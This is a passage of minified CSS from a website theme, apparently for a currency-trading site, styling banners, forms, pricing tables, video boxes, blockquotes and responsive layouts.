dZwobble2}.banner-media .shape1 img{filter:drop-shadow(40px 0px 50px rgba(0, 0, 0, .2))}.banner-media .shape2{right:12%;bottom:20%;-webkit-animation:4s infinite dZwobble;animation:4s infinite dZwobble}.banner-media .shape2 img{filter:drop-shadow(30px 4px 50px rgba(0, 0, 0, .25))}.banner-media .shape3{left:0;bottom:18%;-webkit-animation:5s infinite dZwobble;animation:5s infinite dZwobble}.banner-media .shape3 img{filter:drop-shadow(30px 4px 50px rgba(0, 0, 0, .3))}@-webkit-keyframes dZwobble2{0%,100%{-webkit-transform:rotate(1deg) translate(5px,5px);transform:rotate(1deg) translate(5px,5px)}50%{-webkit-transform:rotate(-1deg) translate(-5px,-5px);transform:rotate(-1deg) translate(-5px,-5px)}}@-webkit-keyframes dZwobble{0%,100%{-webkit-transform:rotate(-1deg) translate(-5px,-5px);transform:rotate(-1deg) translate(-5px,-5px)}50%{-webkit-transform:rotate(1deg) translate(5px,5px);transform:rotate(1deg) translate(5px,5px)}}@-webkit-keyframes aniBnrShape2{100%{-webkit-transform:rotateY(360deg);transform:rotateY(360deg)}}@-webkit-keyframes aniRotate{100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}@-webkit-keyframes aniBnrMedia{0%,100%{-webkit-transform:rotate(1deg) translate(2px,2px);transform:rotate(1deg) translate(2px,2px)}50%{-webkit-transform:rotate(-1deg) translate(-2px,-2px);transform:rotate(-1deg) translate(-2px,-2px)}}.form-wrapper-box.style-1{height:100%;position:unset;padding:40px 50px;margin-left:-65px;margin-right:-65px;border-radius:20px;background-color:#fff;box-shadow:0 0 8px rgb(0 0 0 / 15%)}.form-wrapper-box.style-1 .section-head .title{font-size:36px;margin-bottom:5px;color:var(--secondary)}.form-wrapper-box.style-1 .section-head p{font-weight:400;font-size:18px;color:#000!important}.form-wrapper-box.style-1 .form-control,.form-wrapper-box.style-1 .wp-block-archives-dropdown select,.form-wrapper-box.style-1 .wp-block-categories-dropdown select,.wp-block-archives-dropdown .form-wrapper-box.style-1 select,.wp-block-categories-dropdown .form-wrapper-box.style-1 select{z-index:1!important;background-color:#f0eaff;font-size:16px;color:#000;-webkit-transition:.8s;-ms-transition:.8s;transition:.8s;border:0}.form-wrapper-box.style-1 .form-control:placeholder,.form-wrapper-box.style-1 .wp-block-archives-dropdown select:placeholder,.form-wrapper-box.style-1 .wp-block-categories-dropdown select:placeholder,.wp-block-archives-dropdown .form-wrapper-box.style-1 select:placeholder,.wp-block-categories-dropdown .form-wrapper-box.style-1 select:placeholder{color:#8b97e4}.form-wrapper-box.style-1 .form-wrapper .flex-1{flex:1;padding-right:15px;position:relative;z-index:2}.form-wrapper-box.style-1 .form-wrapper .btn{font-size:18px;font-weight:500;padding:15px 30px}.form-wrapper-box.style-1 textarea.form-control,.form-wrapper-box.style-2 textarea.form-control{height:150px;padding:20px}.form-wrapper-box.style-2{box-shadow:0 25px 50px rgba(9,9,21,.1);border-radius:20px 20px 0 0;padding:50px 40px 75px;background-color:var(--secondary);width:483px;position:relative;z-index:1;margin-left:20px}.form-wrapper-box.style-2 .section-head .title{font-size:30px;margin-bottom:5px;color:#fff}.form-wrapper-box.style-2 .section-head p{font-weight:400;font-size:14px;color:#95a3ff;font-family:var(--font-family-title)}.form-wrapper-box.style-2 .form-control,.form-wrapper-box.style-2 .wp-block-archives-dropdown select,.form-wrapper-box.style-2 .wp-block-categories-dropdown select,.wp-block-archives-dropdown .form-wrapper-box.style-2 select,.wp-block-categories-dropdown .form-wrapper-box.style-2 select{background-color:#00127f;z-index:1!important;font-size:16px;border:0;color:#fff;-webkit-transition:.8s;-ms-transition:.8s;transition:.8s}.form-wrapper-box.style-2 .form-control:placeholder,.form-wrapper-box.style-2 .wp-block-archives-dropdown select:placeholder,.form-wrapper-box.style-2 .wp-block-categories-dropdown select:placeholder,.wp-block-archives-dropdown .form-wrapper-box.style-2 select:placeholder,.wp-block-categories-dropdown .form-wrapper-box.style-2 select:placeholder{color:#8b97e4}@media only screen and (max-width:1480px){.form-wrapper-box.style-2{width:430px;padding:40px 30px 50px}.section-wrapper1 .bg-shape1{display:none}}.form-control.custom-image-select-1 img,.wp-block-archives-dropdown select.custom-image-select-1 img,.wp-block-categories-dropdown select.custom-image-select-1 img{width:24px;min-width:24px;margin-right:10px}.form-control.custom-image-select-1 .dropdown-menu,.wp-block-archives-dropdown select.custom-image-select-1 .dropdown-menu,.wp-block-categories-dropdown select.custom-image-select-1 .dropdown-menu{width:100%;border:0;box-shadow:0 25px 40px 0 rgba(28,46,158,.1)}.form-control.custom-image-select-1 .dropdown-toggle,.wp-block-archives-dropdown select.custom-image-select-1 .dropdown-toggle,.wp-block-categories-dropdown select.custom-image-select-1 .dropdown-toggle{position:relative;background-color:#f0eaff;color:#7e87bf!important;font-weight:400!important;font-size:16px!important;padding:16px 15px!important;border:0;height:55px}.form-control.custom-image-select-1 .dropdown-toggle:focus,.wp-block-archives-dropdown select.custom-image-select-1 .dropdown-toggle:focus,.wp-block-categories-dropdown select.custom-image-select-1 .dropdown-toggle:focus{outline:0!important;outline-offset:none!important}.form-control.custom-image-select-1 .dropdown-toggle:after,.wp-block-archives-dropdown select.custom-image-select-1 .dropdown-toggle:after,.wp-block-categories-dropdown select.custom-image-select-1 .dropdown-toggle:after{content:"\f107";position:absolute;font-weight:900;top:50%;font-size:14px;right:20px;color:#1c2e9e;font-family:"Font Awesome 6 Free";border:0!important;transform:translateY(-50%)}.form-control.custom-image-select-1 .dropdown-menu .dropdown-item,.wp-block-archives-dropdown select.custom-image-select-1 .dropdown-menu .dropdown-item,.wp-block-categories-dropdown select.custom-image-select-1 .dropdown-menu .dropdown-item{padding:10px 15px;text-align:left}.currancy-wrapper{position:relative;padding:0 75px;margin-top:-116px;z-index:3}.currancy-wrapper:after{content:"";height:58px;width:100%;position:absolute;left:0;bottom:70px;background-color:#f7dd5a;border-radius:20px 20px 0 0;z-index:-1}@media only screen and (max-width:1191px){.dropdown-trade .dropdown-toggle{border-right:0;border-bottom:1px solid var(--border-color);margin-bottom:20px}.dropdown-trade .dropdown-menu{margin-top:0;left:0!important}.banner-media{width:365px;min-width:365px;height:365px;margin-left:auto;margin-right:auto}.banner-media .shape1{width:80px}.banner-media .shape2{width:45px}.banner-media .shape3{width:50px}.form-wrapper-box.style-1 .form-wrapper{display:block}.form-wrapper-box.style-1 .form-wrapper .flex-1{padding-right:0;margin-bottom:20px}.form-wrapper-box.style-1 .form-wrapper .btn{width:100%}.form-wrapper-box.style-2{margin-top:0;margin-left:0;border-radius:0 0 20px 20px;padding:40px 30px 30px}.currancy-wrapper{padding:0 35px}}.section-wrapper1:after{content:"";width:100%;left:0;bottom:0;position:absolute;background-color:#f8f5ff;height:70px;z-index:-1}.section-wrapper1 .bg-shape1{position:absolute;bottom:15%;left:6%;-webkit-animation:10s linear infinite aniRotate;animation:10s linear infinite aniRotate}@media only screen and (max-width:1680px){.section-wrapper1 .bg-shape1{left:5%}}.section-wrapper2 .bg-shape1{position:absolute;right:3%;top:25%;-webkit-animation:10s linear infinite aniRotate;animation:10s linear infinite aniRotate}.section-wrapper3 .bg-shape1{position:absolute;left:2%;bottom:5%;-webkit-animation:10s linear infinite aniRotate;animation:10s linear infinite aniRotate}.about-sec.content-inner .bg-shape2{right:8%;bottom:2%;animation:10s linear infinite aniRotate}.about-bx2.style-1 .dz-media .image-box{display:flex;align-items:flex-end;justify-content:flex-end;border-radius:var(--border-radius-base);overflow:hidden;margin-bottom:30px}.about-bx2.style-1 .dz-media .image-box.image-box-1{width:80%;float:right}.about-bx2.style-1 .dz-media .image-box.image-box-4{width:80%}.about-bx2.style-1 .about-content .section-head .h2,.about-bx2.style-1 .about-content .section-head h2{font-weight:600}.about-bx2.style-1 .about-content .section-head p{margin-top:.8rem}.video-bx.style-1{width:100%;position:relative;z-index:100;padding:1px}.video-bx.style-1::after{content:" ";position:absolute;width:100%;height:5rem;background:#013b5c;border-radius:2rem 2rem 0 0;bottom:0}.video-bx.style-1 .video-media{margin:65px auto -50px;width:850px;height:100%;border:1rem solid #fff;border-radius:2rem;position:relative;z-index:880;display:flex;justify-content:center;align-items:center;box-shadow:0 15px 40px rgba(1,18,111,.15)}.video-bx.style-1 .video-media::before{content:" ";position:absolute;top:0;left:0;width:100%;height:100%;background:#362465;border-radius:1.5rem;opacity:.6}.video-bx.style-1 .video-media .play-icon{position:absolute;background:#fff;width:65px;height:65px;display:flex;justify-content:center;align-items:center;border-radius:.9rem}.video-bx.style-1 .video-media .play-icon img{width:1.5rem}@media only screen and (max-width:1280px){.dz-seprator{margin:40px 0}.shop-widget,.widget.style-1{padding:25px}.widget_getintuch ul li{padding-left:35px}.nav-tabs-card .nav-tabs.border-tabs .nav-link{padding:20px 15px}.main-bnr{height:680px;padding-top:200px;padding-bottom:100px}.main-bnr .h1,.main-bnr h1{font-size:48px;margin-bottom:20px}.main-bnr .text{font-size:18px;margin-bottom:40px}.main-bnr .image-before .right-img{right:-100px;top:-180px;width:400px}.main-bnr .image-before .left-img{bottom:-50px;left:-50px;width:400px}.form-wrapper-box.style-1{margin-left:0;margin-right:0}.form-wrapper-box.style-2{width:100%}.currancy-wrapper{margin-top:-113px}.section-wrapper2 .bg-shape1{display:none}.video-bx.style-1 .video-media{margin-top:25px}}.form-wrapper1.style-1{margin:0 -6rem;border-radius:2rem;padding:50px 80px 20px}.form-wrapper1.style-1 button{background:#362465;width:100%}.contact-form-wraper.style-1 .info-box .link{display:block;margin-bottom:40px}.contact-form-wraper.style-1 .info-box .social-box ul li{padding:0 6px}.contact-form-wraper.style-1 .info-box .social-box ul li .social-btn{width:40px;height:40px;background-color:#18a594;background-color:var(--primary);border-radius:4px;color:#fff;display:flex;justify-content:center;align-items:center;cursor:pointer}.contact-form-wraper.style-1 .contact-box{position:relative;z-index:99}.contact-form-wraper.style-1 .contact-box .card .card-body{padding:50px 60px}.contact-form-wraper.style-1 .contact-box .card .card-body .btn{text-transform:uppercase;letter-spacing:1px}.contact-form-wraper.style-1 .contact-box .card .card-body textarea.form-control{min-height:120px;height:unset}#loading-area{position:fixed;width:100%;height:100%;left:0;top:0;z-index:999999999;background:url(../images/preloder/loader.gif) center center no-repeat #fff;display:flex}.form-sec:after{content:"";height:115px;background-color:#fff;z-index:-1;position:absolute;left:0;bottom:0;width:100%}.form-sec .bg-shape2{position:absolute;right:5%;bottom:90px;width:60px}@media only screen and (max-width:991px){.site-footer.style-1 .footer-top{padding:50px 0 15px}.shop-form{margin-top:25px}.btn-group-lg>.btn,.btn.btn-lg{font-size:14px;padding:15px 25px}.btn.space-lg{padding:18px 30px}.dz-seprator{margin:30px 0}.list-2 li{width:50%!important}.widget_getintuch ul li p{font-size:14px}.nav-tabs.style-3 .nav-link{padding:8px 15px;font-size:15px}.dropdown-menu .dropdown-item{padding:8px 20px;font-size:15px}.notifications-dropdown .dropdown-menu{width:320px}.notifications-dropdown .dropdown-menu .dropdown-item{padding:8px 15px}.notifications-dropdown .dropdown-menu .dropdown-footer,.notifications-dropdown .dropdown-menu .dropdown-header{padding:10px 15px}.main-bnr{height:580px}.currancy-wrapper:after,.form-sec .bg-shape2,.main-bnr .bg-shape1,.main-bnr .bg-shape2,.main-bnr .bg-shape3,.main-bnr .bg-shape4,.main-bnr .image-before{display:none}.main-bnr .h1,.main-bnr h1{font-size:36px}.banner-media{width:300px;min-width:300px;height:300px}.banner-media .shape1{width:50px}.banner-media .shape2{width:35px}.banner-media .shape3{width:40px}.currancy-wrapper{padding:0;margin-top:50px}.video-bx.style-1 .video-media{width:600px!important;margin-top:0}.video-bx.style-1 .video-media .play-icon{width:48px;height:48px}.video-bx.style-1 .video-media .play-icon img{width:1rem}.video-bx.style-1 .video-media>img{border-radius:1.5rem}.contact-form-wraper.style-1 .contact-box{margin:0}.contact-form-wraper.style-1 .contact-box .card .card-body{padding:30px 40px}.contact-form-wraper.style-1 .contact-box .card .card-body .btn{width:100%!important}}.blog-wrapper .bg-shape1{position:absolute;left:5%;bottom:5px}.pricing-plan-wrapper .bg-shape1{top:60%;left:10%;width:24px}.pricing-plan-wrapper .bg-shape2{left:12%;top:10%;width:80px}.pricing-plan-wrapper .bg-shape3{bottom:5%;left:5%;width:80px}.pricing-plan-wrapper .bg-shape4{right:15%;top:50%;width:35px}.pricing-plan-wrapper .bg-shape5{top:5%;right:5%;width:18px}.pricing-plan-wrapper2 .bg-shape2{position:absolute;right:30px;width:60px;top:35%}.video-bx-wrapper .bg-shape1{position:absolute;left:10%;bottom:25%;width:70px}@media only screen and (max-width:1480px){.about-sec.content-inner .bg-shape1,.about-sec.content-inner .bg-shape2,.about-sec.content-inner .bg-shape3,.about-sec.content-inner .bg-shape4,.blog-wrapper .bg-shape1,.pricing-plan-wrapper .bg-shape1,.pricing-plan-wrapper .bg-shape2,.pricing-plan-wrapper .bg-shape3,.pricing-plan-wrapper .bg-shape4,.pricing-plan-wrapper .bg-shape5,.pricing-plan-wrapper2 .bg-shape2,.video-bx-wrapper .bg-shape1{display:none}.form-wrapper1.style-1{padding:30px 40px 0;margin:0}}#rc-imageselect,.g-recaptcha{transform:scale(.9);-webkit-transform:scale(.9);-moz-transform:scale(.9);-o-transform:scale(.9);transform-origin:0 0;-o-transform-origin:0 0;-moz-transform-origin:0 0;-webkit-transform-origin:0 0}@media only screen and (max-width:1280px){#rc-imageselect,.g-recaptcha{transform:scale(.85);-moz-transform:scale(.85);-o-transform:scale(.85);-webkit-transform:scale(.85);transform-origin:0 0;-moz-transform-origin:0 0;-o-transform-origin:0 0;-webkit-transform-origin:0 0}}.recaptcha-box{height:60px}.blog-single{margin-bottom:3.75rem}.blog-single .dz-post-meta{margin-bottom:1.25rem}.blog-single .post-author img,.blog-single.style-1 .dz-info .post-author img{height:35px;width:35px;border-radius:100%;margin-right:10px}.blog-single .dz-post-text:after{content:"";display:block;width:100%;clear:both}.blog-single .dz-post-tags{margin-top:1.25rem}.blog-single .dz-social-icon .title{margin-right:18px;margin-bottom:0;line-height:1.35}.blog-single .dz-social-icon ul li a{width:35px;height:35px;line-height:35px;font-size:16px;text-align:center;background-color:var(--rgba-primary-1);color:var(--primary)}.blog-single .dz-post-media{border-radius:.25rem}.blog-single .dz-media,.blog-single .dz-post-media{text-align:center}.blog-single.dz-card .post-tags{margin-left:-3px;margin-right:-3px}.blog-single.style-1 .dz-media+.dz-info{padding:25px 0 0}.blog-single.style-1 .dz-info{padding:0 0 30px}@media only screen and (max-width:767px){.table-notifications td.data{width:180px}.accordion.style-1 .accordion-item .accordion-header .accordion-button{padding:8px 10px 10px 15px}.accordion.style-1 .accordion-item .accordion-header .accordion-button ul{width:80%}.accordion.style-1 .accordion-item .accordion-header .accordion-button ul li span{font-size:12px}.accordion.style-1 .accordion-item .accordion-header .accordion-button ul li .h6,.accordion.style-1 .accordion-item .accordion-header .accordion-button ul li h6{font-size:13px}.accordion.style-1 .accordion-item .accordion-header .accordion-button:after{width:30px;height:30px;line-height:30px;font-size:14px;border-radius:6px}.btn-next,.btn-prev{width:45px;height:45px;line-height:45px}.btn-next i,.btn-prev i,.dz-card.style-2 .dz-title{font-size:24px}.widget{margin-bottom:30px}.widget-title .title{font-size:18px}.service_menu_nav{padding:40px}.service_menu_nav ul li a{padding:12px 0;margin-bottom:5px;font-size:16px}.service_menu_nav ul li a:after{width:calc(100% + 50px)}.nav-tabs.border-tabs .nav-link{padding:10px 9px;font-size:12px}.nav-tabs.border-tabs .nav-link::after{height:2px}.nav-tabs.style-3{margin:0 -5px}.nav-tabs.style-3 .nav-item{padding:0 5px}.nav-tabs.style-3 .nav-link{padding:8px 12px;font-size:13px;border-radius:8px}.nav-tabs.style-3.tab-sm .nav-link{font-size:13px;padding:6px 15px}.nav-tabs-card .nav-tabs.border-tabs .nav-link{font-size:14px;padding:15px 12px}.dropdown-trade .dropdown-menu{width:450px}.dz-media.height-md{height:200px}.dz-media.height-lg{height:220px}.dz-media.height-lg img{height:100%;object-fit:cover}.dz-card.style-1.blog-half{display:block}.dz-card.style-1.blog-half .dz-media{max-width:100%;min-width:100%}.dz-card.style-1.blog-half .dz-info{padding:20px}.dz-card.style-2{min-height:450px}.dz-card.style-2 .dz-info{padding:25px}.dz-card.style-2 .dz-category .dz-badge-list{top:25px;left:25px}.banner-media{margin-top:30px}.form-wrapper-box.style-1 .section-head .title{font-size:28px}.form-wrapper-box.style-1 .section-head p{font-size:16px}.video-bx.style-1 .video-media{width:450px!important;border:1rem solid #fff}.blog-single.style-1 .dz-info .post-author img{height:27px;width:27px;margin-right:5px}}.dz-post-text .widget_archive li a,.dz-post-text .widget_categories li a,.dz-post-text .wp-block-archives-list li a,.dz-post-text .wp-block-button__link,.dz-post-text .wp-block-categories-list li a,.dz-post-text .wp-block-latest-posts li a,.dz-post-text blockquote a{box-shadow:none;text-decoration:none}.comment-content.dz-page-text,.dz-post-text iframe{max-width:100%}.post-header{position:relative;overflow:hidden}.post-header .dz-media img{min-height:250px;object-fit:cover;width:100%}.post-header .dz-info{background:-moz-linear-gradient(top,rgba(0,0,0,0) 1%,rgba(0,0,0,.6) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 1%,rgba(0,0,0,.6) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 1%,rgba(0,0,0,.6) 100%);position:absolute;bottom:0;text-align:center;padding:100px 30px 30px!important;width:100%}.post-link-in{padding:15px 50px;background:rgba(0,0,0,.7);color:#fff;font-size:22px;font-weight:400;position:absolute;bottom:0;left:0;-webkit-transition:.8s;-ms-transition:.8s;transition:.8s}.post-link-in:hover{background:var(--primary);color:#fff}.side-bar{padding-left:20px;padding-bottom:1px}.side-bar.left{padding-left:0;padding-right:20px}.alignnone,.alignnone.is-resized,.alignnone.wp-caption,.alignnoneimg{margin:.3125rem 0 1.563rem}.aligncenter,.aligncenter.is-resized,.aligncenter.wp-caption,.aligncenterimg{display:block;margin:.3125rem auto .938rem;text-align:center}.alignright,.alignright.is-resized,.alignright.wp-caption,.alignrightimg{margin:.3125rem 0 1.563rem 1.563rem;float:right}.alignleft{float:left;margin:.3125rem 1.563rem 1.563rem 0}.alignleft.is-resized,.alignleft.wp-caption,.alignleftimg{margin:.3125rem 1.563rem 1.563rem 0;float:left}.wp-caption{max-width:100%;text-align:center}.wp-caption img[class*=wp-image-]{display:block;margin:0}.wp-caption img{border:0;height:auto;margin:0;max-width:100%;padding:0;width:auto}.wp-caption p.wp-caption-text{font-size:.813rem;line-height:1.125rem;margin:0;padding:.625rem 0;text-align:left}.wp-block-quote.is-large,.wp-block-quote.is-style-large,blockquote,blockquote.wp-block-pullquote,blockquote.wp-block-pullquote.alignleft,blockquote.wp-block-pullquote.alignright,blockquote.wp-block-quote{padding:1.5rem 2rem 1.5rem 2.5rem;font-size:.938rem;color:var(--title);margin-top:2rem;margin-bottom:2rem;line-height:1.875rem;position:relative;clear:both;font-weight:700;z-index:1;border:0;background-color:var(--rgba-primary-1)}@media only screen and (max-width:575px){.card{margin-bottom:20px;height:calc(100% - 1.25rem)}.card .card-body,.card .card-footer,.card-header{padding:15px}.card .card-footer.has-table,.table-style-1 tbody td,.table-style-1 thead th{padding:10px 20px}.form-control,.wp-block-archives-dropdown select,.wp-block-categories-dropdown select{height:50px;font-size:14px}.custom-radio .form-check-input{margin-top:1px}.btn{padding:10px 15px}.table tr td,.table tr th{padding:5px}.trade-history-table .date{width:150px;min-width:150px}.accordion .accordion-item .accordion-header .accordion-button,.form-wrapper-box.style-1 .form-wrapper .btn,.modal-dialog .btn{font-size:16px}.dz-seprator{margin:30px 0}ul.grid-2 li{width:100%}.list-check-box li{font-size:18px;padding:20px 10px 20px 55px}.list-check-box li:after{left:20px}.scroltop{height:40px;width:40px;line-height:40px}.list-2 li{width:100%!important}.icon-bx-wraper.style-2 .title,.widget_getintuch ul li i{font-size:20px}.modal .modal-header{padding-left:25px;padding-right:25px;padding-top:20px}.modal .modal-body{padding:20px 25px}.form-wrapper-box.style-1 .form-control,.form-wrapper-box.style-1 .wp-block-archives-dropdown select,.form-wrapper-box.style-1 .wp-block-categories-dropdown select,.modal-dialog .modal-body .form-control,.modal-dialog .modal-body .wp-block-archives-dropdown select,.modal-dialog .modal-body .wp-block-categories-dropdown select,.wp-block-archives-dropdown .form-wrapper-box.style-1 select,.wp-block-archives-dropdown .modal-dialog .modal-body select,.wp-block-categories-dropdown .form-wrapper-box.style-1 select,.wp-block-categories-dropdown .modal-dialog .modal-body select{font-size:15px}.profile-image-modal .profile{width:120px;height:120px;margin:0 auto 20px}.profile-image-modal .profile .profile-blank{width:100px;height:100px}.profile-image-modal .upload-file{margin-bottom:20px}.profile-image-modal .modal-body{padding-bottom:30px}.megamodal .modal-svg{margin:0 auto 25px}.megamodal .modal-content .modal-content{padding:30px 20px}.language-modal .modal-body .modal-title{margin-left:20px}.language-list li{padding:8px 10px}.language-list li a{font-size:13px}.language-list li a svg{width:15px;height:15px}.nav-tabs.style-2 .nav-item{margin:0 3px}.nav-tabs.style-2 .nav-link{padding:4px 8px;font-size:12px;border-radius:5px}.nav-tabs.style-3 .nav-link{padding:8px;font-size:12px}.nav-tabs-card .nav-tabs.border-tabs{margin-left:-15px;margin-right:-15px}.nav-tabs-card .nav-tabs.border-tabs .nav-link{font-size:13px;padding:12px 10px}.dropdown-trade .dropdown-toggle{font-size:16px;padding:10px 0}.dropdown-trade .dropdown-menu{width:330px;left:-15px!important}.dropdown-trade .table-style-1 tbody td{padding:7px 8px;font-size:12px}.drop-button .dropdown-toggle.btn{padding:6px 8px}.dz-card.blog-half,.icon-bx-wraper.style-2{display:block}.icon-bx-wraper.style-2 .icon-media{width:80px;height:80px;min-width:80px;margin-bottom:20px}.icon-bx-wraper.style-3{padding:20px 30px 25px}.icon-bx-wraper.style-3 .icon-media{width:100px;height:100px;margin:-30px auto 15px;border-radius:.6rem 1rem .6rem 2rem}.icon-bx-wraper.style-3 .icon-media img{width:50px}.contact-form-wraper.style-1 .contact-box .card .card-body,.form-wrapper-box.style-1,.icon-bx-wraper.style-4{padding:30px}.icon-bx-wraper.style-4 .icon-media img{width:80px}.dz-card .dz-title,.form-wrapper1.style-1 .m-b30{margin-bottom:15px}.dz-card.blog-half .dz-media img{min-height:auto}.dz-meta ul li{margin-right:10px;padding-right:10px}.post-video .post-video-icon{height:50px;width:50px;line-height:50px;font-size:14px}.dz-card.style-1.blog-lg .dz-info{padding:20px}.pricingtable-wrapper.style-1 .pricingtable-inner{padding:30px 30px 20px}.pricingtable-wrapper.style-1 .pricingtable-price .pricingtable-bx{font-size:55px}.pricingtable-wrapper.style-1 .days-label{margin-bottom:35px}.main-bnr{padding-top:150px;padding-bottom:50px;height:520px}.main-bnr .h1,.main-bnr h1{font-size:32px}.main-bnr .text{margin-bottom:30px}.banner-media{margin-left:30px}.form-wrapper-box.style-1 .section-head{padding-bottom:0}.form-control.custom-image-select-1 .dropdown-toggle,.wp-block-archives-dropdown select.custom-image-select-1 .dropdown-toggle,.wp-block-categories-dropdown select.custom-image-select-1 .dropdown-toggle{font-size:15px!important}.section-wrapper2 .m-b60{margin-bottom:40px}.blog-single.style-1 .dz-info .post-comment,.video-bx.style-1::after{display:none}.video-bx.style-1 .video-media{width:100%!important;border:.6rem solid #fff;margin-top:-10px;margin-bottom:30px}.form-wrapper1.style-1{padding:30px 30px 15px;border-radius:6px}.form-wrapper1.style-1 button{padidng:14px 15px}#rc-imageselect,.g-recaptcha{transform:scale(.85);-moz-transform:scale(.85);-o-transform:scale(.85);-webkit-transform:scale(.85);transform-origin:0 0;-moz-transform-origin:0 0;-o-transform-origin:0 0;-webkit-transform-origin:0 0}.blog-single{margin-bottom:2.5rem}.post-header{margin-bottom:1.25rem}.post-header .dz-info{padding:40px 15px 15px!important}.post-header .dz-info .dz-title{font-size:1.125rem}.wp-block-quote.is-large,.wp-block-quote.is-style-large,blockquote,blockquote.wp-block-pullquote,blockquote.wp-block-pullquote.alignleft,blockquote.wp-block-pullquote.alignright,blockquote.wp-block-quote{margin-top:1.5rem;margin-bottom:1.5rem}}.wp-block-quote.is-large cite,.wp-block-quote.is-style-large cite,blockquote cite,blockquote.wp-block-pullquote cite,blockquote.wp-block-pullquote.alignleft cite,blockquote.wp-block-pullquote.alignright cite,blockquote.wp-block-quote cite{font-style:normal;position:relative;display:block;margin-top:-.3125rem;font-weight:600;color:var(--primary);line-height:1.3;font-size:14px}.wp-block-quote.is-large cite:before,.wp-block-quote.is-style-large cite:before,blockquote cite:before,blockquote.wp-block-pullquote cite:before,blockquote.wp-block-pullquote.alignleft cite:before,blockquote.wp-block-pullquote.alignright cite:before,blockquote.wp-block-quote cite:before{content:"";margin-right:.625rem;width:15px;height:2px;background:var(--primary);display:inline-block;vertical-align:middle}.wp-block-quote.is-large:after,.wp-block-quote.is-style-large:after,blockquote.wp-block-pullquote.alignleft:after,blockquote.wp-block-pullquote.alignright:after,blockquote.wp-block-pullquote:after,blockquote.wp-block-quote:after,blockquote:after{content:"";width:5px;height:100%;left:0;top:0;background:var(--primary);position:absolute;box-shadow:0 0 30px 0 var(--rgba-primary-2)}.wp-block-quote.is-large:before,.wp-block-quote.is-style-large:before,blockquote.wp-block-pullquote.alignleft:before,blockquote.wp-block-pullquote.alignright:before,blockquote.wp-block-pullquote:before,blockquote.wp-block-quote:before,blockquote:before{content:"";z-index:-1;background-size:cover;left:20px;background-image:var(--quote);background-position:center right;width:90px;padding:0;opacity:.1;background-repeat:no-repeat;height:90px;top:0;position:absolute}.wp-block-quote.is-large.wp-block-pullquote.alignleft,.wp-block-quote.is-style-large.wp-block-pullquote.alignleft,blockquote.wp-block-pullquote.alignleft,blockquote.wp-block-pullquote.alignleft.wp-block-pullquote.alignleft,blockquote.wp-block-pullquote.alignright.wp-block-pullquote.alignleft,blockquote.wp-block-pullquote.wp-block-pullquote.alignleft,blockquote.wp-block-quote.wp-block-pullquote.alignleft{margin:0 1.563rem 1.563rem 0}.wp-block-quote.is-large.wp-block-pullquote.alignright,.wp-block-quote.is-style-large.wp-block-pullquote.alignright,blockquote.wp-block-pullquote.alignleft.wp-block-pullquote.alignright,blockquote.wp-block-pullquote.alignright,blockquote.wp-block-pullquote.alignright.wp-block-pullquote.alignright,blockquote.wp-block-pullquote.wp-block-pullquote.alignright,blockquote.wp-block-quote.wp-block-pullquote.alignright{margin:0 0 1.563rem 1.563rem}.wp-block-quote.is-large.style-1,.wp-block-quote.is-style-large.style-1,blockquote.style-1,blockquote.wp-block-pullquote.alignleft.style-1,blockquote.wp-block-pullquote.alignright.style-1,blockquote.wp-block-pullquote.style-1,blockquote.wp-block-quote.style-1{background:#fff;color:var(--primary);padding:25px 40px;background-color:var(--rgba-primary-1)}.wp-block-quote.is-large.style-1 p,.wp-block-quote.is-style-large.style-1 p,blockquote.style-1 p,blockquote.wp-block-pullquote.alignleft.style-1 p,blockquote.wp-block-pullquote.alignright.style-1 p,blockquote.wp-block-pullquote.style-1 p,blockquote.wp-block-quote.style-1 p{font-size:24px;line-height:1.5;color:var(--title)}.wp-block-quote.is-large.style-1:before,.wp-block-quote.is-style-large.style-1:before,blockquote.style-1:before,blockquote.wp-block-pullquote.alignleft.style-1:before,blockquote.wp-block-pullquote.alignright.style-1:before,blockquote.wp-block-pullquote.style-1:before,blockquote.wp-block-quote.style-1:before{left:20px;background-size:contain;width:80px;top:0;transform:rotate(180deg);background-image:var(--quote-2)}blockquote.wp-block-pullquote:not(.is-style-solid-color){background:#5608e0}.wp-caption-text{font-size:.875rem;line-height:1.3}.dz-card.blog-single .dz-post-text blockquote p,.dz-page-text blockquote p,blockquote p{font-size:18px;line-height:1.5;color:var(--title);margin-bottom:1.5rem;font-weight:600;font-style:italic}.dz-page-text{padding-bottom:30px!important}.dz-card.blog-single .dz-post-text blockquote.style-1 p,.dz-page-text blockquote.style-1 p,blockquote.style-1 p{margin-bottom:1.5rem}.dz-page-text,.dz-page-text+#comment-list,.dz-page-text+#comment-list+.paginate-links,.min-container{max-width:50rem;margin-left:auto;margin-right:auto;padding-left:.938rem;padding-right:.938rem}.dz-card.blog-single.sidebar+#comment-list{padding:0;max-width:100%}.max-container{max-width:93.75rem;margin-left:auto;margin-right:auto;padding-left:3.4375rem;padding-right:3.4375rem}.dz-page-text.sidebar{width:100%;padding:0;max-width:100%}.dz-card.blog-single .dz-post-text>.wp-block-gallery,.dz-card.blog-single .dz-post-text>ol,.dz-card.blog-single .dz-post-text>ul,.dz-page-text>.wp-block-gallery,.dz-page-text>ol,.dz-page-text>ul{list-style:none;margin-bottom:1.875rem}.dz-card.blog-single .dz-post-text.text>ol,.dz-card.blog-single .dz-post-text.text>ul,.dz-card.blog-single .dz-post-text>ol,.dz-card.blog-single .dz-post-text>ul,.dz-page-text>ol,.dz-page-text>ul{padding-left:1.25rem}.dz-card.blog-single .dz-post-text.text>ol ol,.dz-card.blog-single .dz-post-text.text>ol ul,.dz-card.blog-single .dz-post-text.text>ul ol,.dz-card.blog-single .dz-post-text.text>ul ul,.dz-card.blog-single .dz-post-text>ol ol,.dz-card.blog-single .dz-post-text>ol ul,.dz-card.blog-single .dz-post-text>ul ol,.dz-card.blog-single .dz-post-text>ul ul,.dz-page-text>ol ol,.dz-page-text>ol ul,.dz-page-text>ul ol,.dz-page-text>ul ul{padding-left:1.563rem}.dz-card.blog-single .dz-post-text.text>ol li,.dz-card.blog-single .dz-post-text.text>ul li,.dz-card.blog-single .dz-post-text>ol li,.dz-card.blog-single .dz-post-text>ul li,.dz-page-text>ol li,.dz-page-text>ul li{position:relative;list-style:inherit}.dz-card.blog-single .dz-post-text.text>.wp-block-gallery,.dz-card.blog-single 